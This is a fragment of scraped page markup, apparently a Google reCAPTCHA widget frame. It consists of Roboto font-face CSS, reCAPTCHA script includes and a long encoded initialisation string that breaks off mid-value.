  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZWp1kl6NZjA3S61P8jehOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZWp1kl6NZjA3S61P8jehOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZWp1kl6NZjA3S61P8jehOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/wrnCisOfwqYfKjDCtsKsUDEUw6TCjQJzw5TDjRB+W28qw6tpwqxEW8OQG3nCj2vDn8O3wpvClh9Fw4TDrcKTw4jChsOzbsOxeUbCi8Kawr/CjcOYw5ZtwrnCnSsIT1F9w6PDicKiLCQ6CMKpw4R/aEnCi8O9Dk7CknhXwrEAwpl4w5JALBc+w4fDksKgQh7DrAw+woPCrA19X8KQw6bCiMKUw7h/[base64]/DncO+w7rDoj3DhMO2Q8KIwp7CicO6OsOIJRvDpTQiRcOFXEzDmcOSU8KMG8KMw5/CjMK1wpIQwpTCmGHChjx4e2tMS0TDkUnDmsOuR8OAw5rCiMKgwrXCs8OWwoV7aUwLMiorWHcJc8OEwoHCpDXDnVs1woN7w4bDp8KLw6AWw4bCm8KReTQLw5gBZMKfQCzDgcOlGMK7XglSw7jDlgzDr8Kuc1krEcOzwpLDlxUFwrbDpMOxw6d8w7jCtD1/CcK9R8OtAmLDucKsRURSwqkGcMOVO1vDtFxOwqMzwo43wpFWThLCrjjCtHHDtSrDvGvDgcODBydreB4GwrvDvlkOw6DCkMOpw4QNwo3Dl8OLYEoLw7xwwrVybsKRKkTCil3DusKDZE9CJ1zDksK3QSLCrns5w7s5w6o/NhE/GnTCpMKpRXnCrcK1RsKPdcO1wqd5acKOXVgDw4HDnlrDjgwkw4UPRSViw6tjwrnDsk/DmTwSFEVOw4HDu8KDw40hwoc2DcKOwqMvwprCucO2w7vDpAbDgsOIw6TCpFICCT/CrcOSw7R5bMO7w5h5w7PCsQx0w7VdQX1/OMO4wp9LwoDCssK0w4puUcK1OcObf8KTInxjw54Xw4/CtcO7w6vCoXHCpFxobHAow4rCmzUJw69vHcKbwqB9dsOIORZweFALQsKgwqrCsiEVKMKnwpxjSsOjAcKAwoDDrUEyw5/CicK3wpNgw7UhRcOHwq3ColPCqMK/wqjDucOvdMKdVgTDqTLCuBbDo8K9wrPClcOiw4lswq0Yw6PDtVLCkcOYwoTCg3zDhsKkCW4ywqUlwphMTMKwwoIPUMK/w4bDq3fDt1fDgwoXw7tww4/DrTHDrcKjWsO4wozCpcKuw4UbCirDjl9+w59fwp9ywq9Gw4EoBMKHEz/Cg8KMw7nCjsKPYF1jwoV+fTN2w6XDgG3CnHtpRsO/ImXDiE3Dl8K8wprDvyIcw43CgcKLw5ELWMO7wpjDtiTDtGbCkzUWwpLDn1XCgG8UC8OPAcK2wqvCphrCm3zDtcKewpcTwrNnVcOTw7Qgw5kbNcKKwqwGJcO5VGVkEcO4GsONbyxqw7cywr7ChcOCwrR/woTCtC7CtF8cWQ3CvQnDqMKOw51Uwr3DvhPChB1lwpXCkcKSw63CqR9DwoPDg07CqsKLdMKew4HCksKwwonDvmAMwpxHwpHCoMOZGsKGwo7CricQLyV9ZMKcwo9uRgIAwohrWcKLw4/DoMO3BiPDo8OqcMKvcMKpM2AowqvCh8KJWXrDj8KXIxLCqsKKV8Kiwrw8ShDCrMKcwqXDjcO1WcKpwqUww6pbXiEcH3FMw4DCh8OPQEBtBMOyw7bCssKwwqRpwqXDokVxGcKaw5ltCTnCscK/w5nDtGjCvCXDmsKCw597DwZrw6U9w7fCl8KawoZew5bDpS45wo7CosOWIx1Vw4Jswq0tw4UtwocNK8Ouw59KH3MlOXDCsUQ4EUA6wrLCv0FeJlnDgVLDg8KIB8O0bV7ChnhXEcKxwr/[base64]/[base64]/DpcOeGcOgwrDDhCTCo8KCcGXCtllXwqh2wqFWwqVzV8O0KXclcCIxw7YMDDTDncKjbcOxwpPDp8KdwoJ4FQnDlW7DnHVTVDDDh8OmHMK9wq8fcMK+H8KcbcKgwrElBh9EfjXCncK/[base64]/[base64]/PcO3IABdR00jAQHCnU3Cu3LCkWbDhCZYA8K7HcK/wpvChBPCvn/DiMKETyfDiMKpJcKfwrPDnsKycsOKFMOsw605Im8Bw6LDuFLCksKzw5/[base64]/wrc7wq0BWgrDjmXDvcOBLjHDrcOiw6nCsRjDqj5OdDMfKnLCqFfCuMKufThjwrLDq8KjKyoxBcOdNGwPwpVew6pxOsODw7zCgEp3woggLUXDvD7Dn8O+w48LIsOZF8ODwpJGYCXDlsK0wqnDn8K/w6HCl8KxUnjCk8KmGMK3w68le1VpIA/CkMK9w6vDisOBwr7DlzdZLFZ7ZlHCscK7SMOqVMKBwrrDu8OUwrBCLcOCNsK9w5LDn8KWwqzCtRVOOcKUEEgSFMKZwqgBR8KNC8KYw73DqsOjUj0ua27DnsK0JsK6NFRuU1LDq8KtH0NvY3w0wrsxwpAWKsKNw5hOwqHCsiFYMT/Cr8KlwoJ5wphdDyEhw6fDocK9FsKRVBrDvMO5w5vCg8Oow4fCm8Kuw6PCjTvDmMKZwr0rwr/[base64]/wp3Cq2/CohRbwqlnwqPCk8OZbWoqGQwOXMOjQsO7cMOEw6/[base64]/[base64]/Ch8OzJ8ODwqbDr8KYwpoOwpQRShIdDj5uVAzCtT0iIsO/wqnCpVB8GyrCqyo8fsO2w6TDhsK/NsOvw5pEwqskwovCv0Fow6QMehR0dnoLasOUV8OJwq4lw7rDm8KXwpUMFsKCwrocVMOOwr12ORoMw6trw7PCmcKmDsOcwqrCusOiwr/Ck8K1YkYrDgDCqjp/b8Oqwp/DiSzDrCTDj0fChMOuwqsJOiLDv2rDqcKqYMOnw6sxw7YUw4PCocOFwp9VeGbCvTtbWBsuwrHDgMKBMMOfwrnCrQBzw7YPBQ/Ci8OIeMO0bMKgTsOJwqLCgXMEw4zCnsKYwohXwrTCuU/DhcKyTsOcwrttwpDCuXfDhn5RGhbDh8KWwoVVRmHCkF3Dp8KfXlbDsiA2Pw3DsSfDgsOEw504WjxEFcOEw7rCvWp+wqfCi8Onw687wrx4w5YBwrU5PMKxwrTCicKHw4wnCAxqUMKcK2XCg8KiFMKow7crw601w4h4fHx+wpbCrsOUw7/DgUgEw5lgwoVZw4Qzwp/[base64]/CqANgwpLCj2fDrzfDmsOww7zDqG05wrrDqsKVwqfCmFDDrcKsw6/DpMOrb8KYeQ1IKsO/[base64]/CoF01wqXDuAPDhwkyDiVLwrwASMKYwqbDhnrDmcK8wojDuAQgNcOfZcKTNXHDpx/[base64]/XsOieEhAN8OwC2fCvMKhI8Odb8KICwnCjW7CvsKuQwBlFFd/[base64]/CncOVahnCpwAdwp90G8KCe8KwwphAfsKfDT/Cg18Kwp0vwp4tXz4VD8KhRcKjw4p/ZsK1GsK7ZVQqw67DuEfDi8K3wrJ2NkMrdxMVw4LDgMO4w6/CtMOOTH7DnTJsf8Kyw6cJOsOlw4XCqwkCw5HCmMKjNih4woE4TcKrMMK9wqAJK2LDsz1ZY8OJX1fCu8K0W8KYYlTCg1PDrsOrJD4Jw7QAwr/CpQvDmybCrwTDhsOTwqjCrcODOMOzw44dEMOJw6tIwpVSXsKyCCvCkSgZwqzDmMOGw6PDv23CqUbCsDQeEsO0PMO5AS/[base64]/DpsOWUcKULxDCvMKVw7TCncO0wrhnO8OYw6LCvB5dEMK5w6F7VEhZLMOrw5UTSBhgwrV7wodPwozCv8Kyw6lXwrJlw4jConlOWMKQwqbCmsKbw4zCjC/CvcK1ahcZw7RnPMKdw69LJnTCn1fCm28CwrXDpgPDvlLCrcKLQsOSwp1Ywq/Cj2fDoGPDo8KSCS7DusKzUsKZw4fDn3xtPkLCo8OZZVbCuHd+w4TDi8K2UkPDtMOGwp1AwqcGP8OmNcKRZnnCrCnCiX8lw6NbRFnCgsKSw43CscOmw7jCiMO3w6oxwopEworCv8KTwrnCvMOpwoMKw5/CgzPCp0x7w53DrMKAwq/DpcOLwqfChcK7N0DDj8KxU3RVMMKMccO/GFTCv8OWw5JBw5LDpsOTwrvDiEpvYsKoQMK3wqLCosO+Kg/[base64]/CuMOSwpXDvCc/YyZAw5BNDsKdw6FWU8O8wrxNwrBLYsKDMBNKwrTDtMKcDsKnw65WRBPCogPDjTzCnGofeUvCqnzDqsO1dEQkw6V/[base64]/DrMKYH8KpTCPCkT7CoD/ClcOcw7bCqjfDmcKywpHCiMO6MMOnM8K3NmLCj0IYdsO8w6jDscK0wrnDrMOfw6VvwoEqw5zDlcKTbcK4wrDCtUbChcKsWVvCgMOJwoIBZTDCusO9ccKpDcKlwqDCuMK9MUjChHLCmcOcw445wpc0w7dEUB4tExl8woLCmDXDnD5PFRpNw4gtWF4/OcK+ImV8wrUIABxbwooRW8OCa8KAUWbDkG3Dl8OQw7vDu1vDpMONBBQtP3zCmsK+wrTDhsK4XsOFA8OZw7HCj2PDmMKcJGHCocKnHcORwo/DgMO0XgrDhw7Dn2nCu8KBdcO8NcOzZcK7wpgtC8OCwonCuMOaBwfCkRYhwo3CjnshwpdWw73Dh8KBw6ANCMOzwoPDtW/[base64]/Cp8Opw4N5K8K+ITxWw7DDkzXDuhzDm2keY8Odw51AAsKIwoEbw5XDhMOLO2PDp8KoWWTCo2/ClMOjEsODw43CgAQXwpLCocOgw5nDg8KFwrzChVs7CMO/OWZuw7HCr8K/wq3DrcOUwo/CqMK1wpwVw6htZ8KLwqvCjjMOUnIZw4MUccKfwrjCrsKZw659wp/Ci8ONScOgwqjCr8OUcybCmcKew7oewosTwpZbdC0Zwqd3JWomOsKdWnjDtHwDF2Ytw7zDnMOPb8OHbMOWw78kw61mwqjCl8OgwqjCqsKeCB/[base64]/DscKmS8OyBsOORgYQFmYjMlLDk0DDl8Klw5TCncK6wp1ew5HDtzPCnAfCsD/CrMKWw4bClcOewpIxwpl9JjhVMUtRw4bDnFLDvS3ChgXCvcKMYT9jQUxUwoUbwohLUcKAwoYka33CkcKTw6LCgMK8NsOwR8KEw63ClcKZw5/DoznCkMKVw77Dk8KoGUYHwpfDrMOdwr7DmTZIw43DmcKHw7DCiiISw4EaO8KPfzbCv8Klw7EPRcODBX7Dpn1UBkVrTMOTw5hkAy3DjkDCsQ1CHWtLZTXDosOuwq7Cs1/CqSU2dwQiwqoqBy9uw7LCpcOSwpdgw5Yiw5bDjMKrwoMew6kkwqXDtTnCvDLCkMKlw7XCuTfCmErCg8O5w5kow5obwqlXLsORwojDpC5OecKww44CXcOlOcO3SsKCdEtTYMKqTsOhU0o4akxMwoZIw43DlVAfV8K/[base64]/[base64]/CjjsaOsKyJFPDqh5ow4lew49kwqvCtmoLw5xRwqXDm8K+w4REwoLCtMKGPDRsBcOwecOJNsKJwofDm3rCpi3CgwMXwqzCoGrDpEk1ZsKJw73CoMO6wr/DhMOmwp7Ci8KaN8Knw7rClg/[base64]/ChMK/d8OaXkUmwo5NaMKJwqXCrhJdIcOgGcKWMFbCnMKjwppvw5HDsXnDqsKPwpUZcnAkw47DqsOrwppuw45aBcOURRh0wrrDhMOBZ3vCrXHDoiQES8ORw70HCMOMWiFEw6nCml1YQsK4CsO2wpfDtMKVGMKWwpTCmVHDpsOYVV8gUkojWD7CgB/Dj8OfQ8KdLsOfE0PCtSZ1Tho3RcODw6gQwq/DgiYQXmdeFsOewrluQHhGVCxmw59gwok1cXVYC8Kxw6Rpwro+Y31nFnQDMTzCmcOELnMnwqHCr8OrC8KkE0bDow/[base64]/[base64]/DoMKowqQvwrvCuRrCucKbwqfDhMKtw7QyJQ3DpjBhdMOiWMKVd8KVOMO/[base64]/ShfDsMO5w43DscOEw7o9DDhEwoHCmFs1WSHCuiI/wqVUwr7DrEdDwqwgQCxaw6MxwpvDosK5w7XDrwVEwrR7PMKgw7oVGMKDwpjCh8KxfcOmw5wTT0U2wr/DvsKtVxPDncKKw652w6DDunoqwrdBa8K8woTCg8KJH8KLBDPClyhxcVXCnMO6CGTDhWjDmMKlwqfDicOcw70WUTPCgXPCjW8ZwqI6asKHEcOVW0PDtMKZwpEFwqY/d0vCsBfCgsKjCCdNFwJjAA3CgMK5wqIMw7jCicKjwqkABAMtHUs0R8O4AcOsw6Fwa8Kow4QLwqRlw6vDghnCpQ3DkcK4GF8Kw7/CgxEOw4DDssKVw7IAw49eS8KmwqoLVcKAw4QwwonDkMOibsONw7vCgcOUGcK/MMO0CMOaaDfDqQzDiCYSw4/[base64]/DrcKIw6rCkCnCpCjCo8OUXsOqRMKrw4FdwprClh1WGXVbw4ZkwpZLBWh8XmV5w4k0w4Rcw4nDuVYjLUvCqsKpw45qw5Agw4LCkcKJwpfDmcK0Z8O5akVawqNbw6Ucw5gKw78hwqfDhDTCklvCjcKMwq5AHnRSwp/CiMKWXMOtf28ZwqBBDD1TEMOJJSdATsOIG8K/w73Di8OTB1LCqsKCQEloU2IEw5zCvGzDlwTDol8tVMKRWW3CsUZpB8KILsOPE8OAwrvDhcKRBn8Pw6jCoMKVw44feDFRQE3CpCFpw5LCqcKtey3Co1VAOxTDlhbDosKLJA5MEE/Ckm5+w6giwqDCtcOAw5PDk2PDusKGIsOSw5bCrDIKwp/CqXLDp3AefA/DugRJwoIHAsOdw7o0wpBewpk7w5YWw5pOVMKJw6YOw4jDk2UnHQrCrcKeS8OUCMOtw7cpEMObYR/CoXgSw6zCvmjDgEZzw7Q6w7U4XxJoL1/DsRrClMKLQ8KbQUTDh8KIw7cwGmdNwqDCo8KPf3/Dlzt0w6fDssKhwpjClsKXZcOcfltVbCRgwpgpwpJhw4R3wqfCo0zCrEvCvCZ9w4/Dq3Mgw4FqT09Bw7PCuhTDt8OfIwBJPW7DpWjCj8KGH3jCpsOlw71mI00Bwp8gSsKoEMKpwqhXw64eb8OqbsK3wpRdwrPCqXnCr8KIwrMHH8Kcw4tWRk/[base64]/CqzNLwpASQXIUUjsxw4wNwp/CtRtXC8OrRiHCkgTCvF7DjcKMQ8Kzw4p/WTImwoYQV3E9UcKtRU52wqHDhTQ+wqtPesKhCQEWOcOTw5fDhMOgwpLDoMOdNcOQwohXHsKdw5nDh8KwwrHDj2hSQTzDhBo6wpvCk3DDjAkpwp5yAcOhwr3Ds8O2w4jCisOwVXzDgBEsw6XDsMK/csOAw58ow5nDt2jDuCfCk33Cj0BGVcKPWwXDhh5sw5XDmXg3wrF7w6cjFFzDksOYKcKFF8KrS8ORbsKrS8OeeAxoIsKMd8OxTH0Qw7XChz3Cvk/Chm/CrVbCgkZmw4l3YcKWSCIswqXDm3VOGkrDsWoMwrTCiXLDtsKxw7DChV0qw4rCryw+wq/CgcOWwqDDhsKmbWvCtMOsHDoewqB1wrYawpTClHjDr3zCg3hiYcKJw64MfcK9wqABaXjDu8KRbhxLd8Oaw4rDtF7Cry1VV0Fxw6HDq8KKacKEw5Nzwqxkwp4tw5VJXMKCw57Dl8OZLAnDrMOAwpvCuMOrMnvCksKmwrjCtmDDiX/Cp8ObfRlhZMOOw4tKw7rDhF/Cm8OmNsKvTTzDoGnDnMKKbcOHJmMMw7sTXMOgwrwhBcORKD07woXCvcODwpBbwrEmSV3DunUIwqXDgsOLwpTDnMOewrRRGGDDqcKsGC0uwo/DqsOFJTEXd8OewrHCqzzDtsOveUIHwrHCj8KHOsOlTUzCisOkw4TDh8Kzw4nDtWdbw5t7XFB9w65ITmc+AlvDqcOaJm/[base64]/[base64]/[base64]/DisKzw5l1w5JwHMO3LMOPNUjDjQ57CcKkwrbDgRt+DcOJBMO7wrMQYMK3wq8AB34Xwr4JHWXChMOFw5lDOAfDoXZqGg/[base64]/[base64]/PcOew74xD1wbUHk/VHM+cMOkw4VHVwTDul3ClSknXUfCgMOyw5tjWnYowqMYQV9VdxBbw4BAw4xMwq41wrjCnSvDgUjCqTHClibCtmJZCRU5XnnCnjpNEsKywr/Cr2LCmcKPYMO0J8KBw4XDqMKxKcKSw6V/wp/[base64]/[base64]/DkXwfPMOCUsOqw7vDqcKxSiVHRMOLGCQcVcKUw4DDpj9owq5UeBLCikh0fnzDhMOMwpjDm8KrGQzCgXpaJU